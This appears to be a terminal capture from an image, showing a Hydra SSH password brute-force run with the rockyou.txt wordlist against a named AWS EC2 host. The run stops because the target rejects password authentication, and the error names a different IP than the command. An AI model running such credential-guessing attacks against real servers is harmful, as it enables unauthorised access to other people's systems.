 ubuntu@ip-:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-157-131-86.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-03 06:13:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-157-131-86.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.105:22/ does not support password authentication.
ubuntu@ip-:~$